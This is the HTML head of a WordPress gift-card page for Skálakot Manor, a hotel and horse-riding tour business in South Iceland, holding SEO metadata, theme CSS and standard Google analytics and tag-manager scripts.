

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skalakot.is/gift-cards-skalakot/
body_size: 79078
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gift cards Skalakot - Skálakot Manor hotel and Horse riding tours in South Iceland</title>
	<link rel="canonical" href="https://skalakot.is/gift-cards-skalakot/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gift cards Skalakot - Skálakot Manor hotel and Horse riding tours in South Iceland" />
	<meta property="og:description" content="GIFT CARDS   PERFECT GIFT FOR ANY OCCASION ANY KIND OF GIFT CARDS AVAILABLE                 REQUEST HERE" />
	<meta property="og:url" content="https://skalakot.is/gift-cards-skalakot/" />
	<meta property="og:site_name" content="Skálakot Manor hotel and Horse riding tours in South Iceland" />
	<meta property="article:publisher" content="https://www.facebook.com/skalakot/" />
	<meta property="article:modified_time" content="2024-04-12T09:58:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SkalakotManor" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skalakot.is/gift-cards-skalakot/","url":"https://skalakot.is/gift-cards-skalakot/","name":"Gift cards Skalakot - Skálakot Manor hotel and Horse riding tours in South Iceland","isPartOf":{"@id":"https://skalakot.is/#website"},"datePublished":"2024-03-22T11:29:26+00:00","dateModified":"2024-04-12T09:58:54+00:00","breadcrumb":{"@id":"https://skalakot.is/gift-cards-skalakot/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://skalakot.is/gift-cards-skalakot/"]}]},{"@type":"BreadcrumbList","@id":"https://skalakot.is/gift-cards-skalakot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Heim","item":"https://skalakot.is/"},{"@type":"ListItem","position":2,"name":"Gift cards Skalakot"}]},{"@type":"WebSite","@id":"https://skalakot.is/#website","url":"https://skalakot.is/","name":"Skálakot Manor hotel and Horse riding tours in South Iceland","description":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland","publisher":{"@id":"https://skalakot.is/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skalakot.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://skalakot.is/#organization","name":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland","url":"https://skalakot.is/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://skalakot.is/#/schema/logo/image/","url":"https://skalakot.is/wp-content/uploads/2018/01/Skálakot-Manor-Hotel-logo.jpg","contentUrl":"https://skalakot.is/wp-content/uploads/2018/01/Skálakot-Manor-Hotel-logo.jpg","width":960,"height":540,"caption":"Manor luxury hotel, restaurant, spa and horse riding tours in South Iceland"},"image":{"@id":"https://skalakot.is/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/skalakot/","https://x.com/SkalakotManor","https://www.instagram.com/skalakot/","https://www.youtube.com/channel/UCS8POqMouwJsvgVFOUIoOUA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skálakot Manor hotel and Horse riding tours in South Iceland &raquo; Feed" href="https://skalakot.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skálakot Manor hotel and Horse riding tours in South Iceland &raquo; Comments Feed" href="https://skalakot.is/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skalakot.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskalakot.is%2Fgift-cards-skalakot%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skalakot.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskalakot.is%2Fgift-cards-skalakot%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='front-css-css' href='https://skalakot.is/wp-content/plugins/fully-background-manager/assets/css/fbm_front.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sow-button-base-css' href='https://skalakot.is/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-edc14cc33a94-css' href='https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-edc14cc33a94.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-25da620a297e-css' href='https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-25da620a297e.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awb-css' href='https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='septera-themefonts-css' href='https://skalakot.is/wp-content/themes/septera/resources/fonts/fontfaces.css?ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='septera-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A800%7COpen+Sans%3A700%7COpen+Sans%3A400&#038;ver=1.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='septera-main-css' href='https://skalakot.is/wp-content/themes/septera/style.css?ver=1.5.1.1' type='text/css' media='all' />
<style id='septera-main-inline-css' type='text/css'>
 body:not(.septera-landing-page) #container, #site-header-main-inside, #colophon-inside, #footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1310px; } #site-header-main { left: 0; right: 0; } #primary { width: 350px; } #secondary { width: 350px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 350px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 350px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 700px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 700px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 700px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 350px ) 0 -1920px; } #site-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important; } html { font-family: Open Sans; font-size: 15px; font-weight: 400; line-height: 1.8; } #site-title { font-family: Open Sans; font-size: 120%; font-weight: 800; } #access ul li a { font-family: Open Sans; font-size: 90%; font-weight: 700; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 400; } .entry-title, #reply-title { font-family: Open Sans; font-size: 220%; font-weight: 400; } .entry-title.singular-title { font-size: 220%; } .content-masonry .entry-title { font-size: 136.4%; } h1 { font-size: 2.3em; } h2 { font-size: 2em; } h3 { font-size: 1.7em; } h4 { font-size: 1.4em; } h5 { font-size: 1.1em; } h6 { font-size: 0.8em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans; font-weight: 700; } body { color: #ffffff; background-color: #36322a; } @media (min-width: 1152px) { .septera-over-menu:not(.septera-landing-page) #site-header-main, .septera-over-menu:not(.septera-landing-page) #access::after { background-color: #36322a; } .septera-landing-page.septera-over-menu #site-title a, .septera-landing-page.septera-over-menu #access > div > ul > li, .septera-landing-page.septera-over-menu #access > div > ul > li > a, .septera-landing-page.septera-over-menu #sheader.socials a::before { color: #ffffff; } } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title, .lp-staticslider .staticslider-caption-text, .seriousslider.seriousslider-theme .seriousslider-caption-text, .lp-staticslider .staticslider-caption-text a { color: #ffffff; } #site-header-main, #access ul ul, .menu-search-animated .searchform input[type="search"], #access::after, .septera-over-menu .header-fixed#site-header-main, .septera-over-menu .header-fixed#site-header-main #access:after { background-color: #36322a; } .septera-over-menu .header-fixed#site-header-main #site-title a { color: #ffffff; } #access > div > ul > li, #access > div > ul > li > a, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']), .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']) > a, .septera-over-menu .header-fixed#site-header-main #sheader.socials a::before, #sheader.socials a::before, #mobile-menu { color: #ffffff; } #access ul.sub-menu li a, #access ul.children li a { color: #ffffff; } #access ul.sub-menu li a, #access ul.children li a { background-color: #36322a; } #access > div > ul > li a:hover, #access > div > ul > li:hover, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li > a:hover, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li:hover, .septera-over-menu .header-fixed#site-header-main #sheader.socials a:hover::before, #sheader.socials a:hover::before { color: #ffffff; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children, .septera-over-menu .header-fixed#site-header-main #access > div > ul > li > a { color: #ffffff; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { color: #ffffff; } .searchform .searchsubmit { color: #ffffff; } .searchform:hover input[type="search"], .searchform input[type="search"]:focus { border-color: #ffffff; } body:not(.septera-landing-page) .main, #lp-posts, #lp-page, .searchform { background-color: #36322a; } .pagination span, .pagination a { background-color: #423e36; } #breadcrumbs-container { border-bottom-color: #47433b; background-color: #36322a; } #primary { background-color: #36322a; } #secondary { background-color: #36322a; } #colophon, #footer { background-color: #36322a; color: #ffffff; } .entry-title a:active, .entry-title a:hover { color: #ffffff; } span.entry-format { color: #ffffff; } .format-aside { border-top-color: #36322a; } article.hentry .post-thumbnail-container { background-color: rgba(255,255,255,0.15); } article.hentry .post-thumbnail-container a::after { background-color: #ffffff; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(255,255,255,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4, .entry-title { color: #ffffff; } a { color: #ffffff; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #ffffff; } .entry-meta span.comments-link { top: 0.68em;} .continue-reading-link { color: #ffffff; background-color: #403c34} .continue-reading-link:hover { color: #ffffff; } .socials a:before { color: #ffffff; } .socials a:hover:before { color: #ffffff; } .septera-normalizedtags #content .tagcloud a { color: #36322a; background-color: #ffffff; } .septera-normalizedtags #content .tagcloud a:hover { background-color: #ffffff; } #toTop { background-color: rgba(79,75,67,0.8); color: #ffffff; } #toTop:hover { background-color: #ffffff; color: #36322a; } .entry-meta .icon-metas:before { color: #ffffff; } .septera-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #47433b; } .septera-caption-two .main .wp-caption .wp-caption-text { background-color: #403c34; } .septera-image-one .entry-content img[class*="align"], .septera-image-one .entry-summary img[class*="align"], .septera-image-two .entry-content img[class*='align'], .septera-image-two .entry-summary img[class*='align'] { border-color: #47433b; } .septera-image-five .entry-content img[class*='align'], .septera-image-five .entry-summary img[class*='align'] { border-color: #ffffff; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #bababa; } .searchform { border-color: #4a463e; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav, .footermenu ul li span.sep { color: #ffffff; } .entry-meta span.entry-sticky { background-color: #ffffff; color: #36322a; } #footer-separator { background: #454139; } #commentform { } code, #nav-below .nav-previous a:before, #nav-below .nav-next a:before { background-color: #47433b; } pre, .page-link > span, .comment-author, .commentlist .comment-body, .commentlist .pingback { border-color: #47433b; } .page-header.pad-container, #author-info { background-color: #403c34; } .comment-meta a { color: #ffffff; } .commentlist .reply a { color: #ffffff; } select, input[type], textarea { color: #ffffff; border-color: #454139; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { background: #454139; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #ffffff; color: #36322a; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #ffffff; } hr { background-color: #454139; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 15% + 2.5em ) * -1 ); margin-right: calc( ( 15% + 2.5em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 130% + 5em ); max-width: calc( 130% + 5em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #ffffff; } .has-accent-2-color, .has-accent-2-color:hover { color: #ffffff; } .has-headings-color, .has-headings-color:hover { color: #ffffff; } .has-sitetext-color, .has-sitetext-color:hover { color: #ffffff; } .has-sitebg-color, .has-sitebg-color:hover { color: #36322a; } .has-accent-1-background-color { background-color: #ffffff; } .has-accent-2-background-color { background-color: #ffffff; } .has-headings-background-color { background-color: #ffffff; } .has-sitetext-background-color { background-color: #ffffff; } .has-sitebg-background-color { background-color: #36322a; } .has-small-font-size { font-size: 9px; } .has-regular-font-size { font-size: 15px; } .has-large-font-size { font-size: 24px; } .has-larger-font-size { font-size: 38px; } .has-huge-font-size { font-size: 38px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #ffffff; color: #36322a; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #ffffff; color: #36322a;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #ffffff; color: #36322a; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ffffff; color: #36322a;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #36322a; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #ffffff; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #ffffff } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #403c34; } .woocommerce .main .page-title { /*font-size: -0.274em;*/ } /* mobile menu */ nav#mobile-menu { background-color: #36322a; } #mobile-menu .mobile-arrow { color: #ffffff; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main p { text-indent: 0em; } .main a.post-featured-image { background-position: left bottom; } #header-widget-area { width: 100%; left: calc(50% - 100% / 2); } .septera-stripped-table .main thead th, .septera-bordered-table .main thead th, .septera-stripped-table .main td, .septera-stripped-table .main th, .septera-bordered-table .main th, .septera-bordered-table .main td { border-color: #4c4840; } .septera-clean-table .main th, .septera-stripped-table .main tr:nth-child(even) td, .septera-stripped-table .main tr:nth-child(even) th { background-color: #3f3b33; } .septera-cropped-featured .main .post-thumbnail-container { height: 300px; } .septera-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 10%; } #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, .pad-container { padding: 10%; } .septera-magazine-two.archive #breadcrumbs-nav, .septera-magazine-two.archive .pad-container, .septera-magazine-two.search #breadcrumbs-nav, .septera-magazine-two.search .pad-container { padding: 5%; } .septera-magazine-three.archive #breadcrumbs-nav, .septera-magazine-three.archive .pad-container, .septera-magazine-three.search #breadcrumbs-nav, .septera-magazine-three.search .pad-container { padding: 3.3333333333333%; } #site-header-main { height:100px; } #access .menu-search-animated .searchform { top: 102px; } .menu-search-animated, #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:100px; } #branding { height:100px; } #header-widget-area { top:110px; } .septera-responsive-headerimage #masthead #header-image-main-inside { max-height: 240px; } .septera-cropped-headerimage #masthead div.header-image { height: 240px; } #site-text { display: none; } #masthead #site-header-main { position: fixed; } .septera-fixed-menu #header-image-main { margin-top: 100px; } @media (min-width: 1152px) { body:not(.septera-landing-page) #masthead { border-bottom: 1px solid #47433b; } } .lp-staticslider .staticslider-caption-text a { border-color: #ffffff; } .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption, .septera-landing-page .lp-blocks-inside, .septera-landing-page .lp-boxes-inside, .septera-landing-page .lp-text-inside, .septera-landing-page .lp-posts-inside, .septera-landing-page .lp-page-inside, .septera-landing-page .lp-section-header, .septera-landing-page .content-widget { max-width: 1310px; } .septera-landing-page .content-widget { margin: 0 auto; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #ffffff; border-color: #36322a; background-color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #36322a; color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #ffffff; background-color: #36322a; } .lp-staticslider::before, .lp-dynamic-slider .item > a::before, #header-image-main::before { background-color: #36322a; } .lp-staticslider::before, .lp-dynamic-slider .item > a::before, #header-image-main::before { z-index: 2; } .lp-staticslider-image, .header-image, .seriousslider .item-image { -webkit-filter: grayscale(14%) brightness(110%); filter: grayscale(14%) brightness(110%); } @-webkit-keyframes animation-slider-overlay { to { opacity: 0.14; } } @keyframes animation-slider-overlay { to { opacity: 0.14; } } .lp-dynamic-slider .item > a::before { opacity: 0.14; } .lp-blocks { background-color: #36322a; } .lp-boxes { background-color: #36322a; } .lp-text { background-color: #36322a; } .staticslider-caption-container, .lp-dynamic-slider { background-color: #36322a; } .lp-block > i::before { color: #ffffff; } .lp-block:hover i::before { color: #ffffff; } .lp-block i::after { background-color: #ffffff; } .lp-blocks .lp-block:hover .lp-block-title { color: #ffffff; } .lp-blocks .lp-block:hover i::after { background-color: #ffffff; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #ffffff; } .lp-boxes .lp-box .lp-box-image { height: 350px; } .lp-boxes.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 250px; } .lp-boxes .lp-box .lp-box-image { height: 400px; } .lp-boxes.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-boxes-animated .lp-box-readmore:hover { color: #ffffff; opacity: .7; } .lp-boxes-static .lp-box-overlay { background-color: rgba(255,255,255, 0.9); } #cryout_ajax_more_trigger { background-color: #ffffff; color: #36322a;} .lpbox-rnd1 { background-color: #6d6961; } .lpbox-rnd2 { background-color: #726e66; } .lpbox-rnd3 { background-color: #77736b; } .lpbox-rnd4 { background-color: #7c7870; } .lpbox-rnd5 { background-color: #817d75; } .lpbox-rnd6 { background-color: #86827a; } .lpbox-rnd7 { background-color: #8b877f; } .lpbox-rnd8 { background-color: #908c84; } 
/*# sourceURL=septera-main-inline-css */
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://skalakot.is/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skalakot.is/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4206-css' href='https://skalakot.is/wp-content/uploads/elementor/css/post-4206.css?ver=1764885537' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://skalakot.is/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://skalakot.is/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6367-css' href='https://skalakot.is/wp-content/uploads/elementor/css/post-6367.css?ver=1764914060' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://skalakot.is/?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-1024653938" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-1024653938");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://skalakot.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skalakot.is/wp-json/wp/v2/pages/6367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skalakot.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://skalakot.is/?p=6367' />
<meta name="generator" content="Site Kit by Google 1.167.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Umsjon"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXF96DS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* LP Posts */
#lp-posts,
#lp-page {
	display: block;
	float:none;
	clear: both;
	padding: 1em 0;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
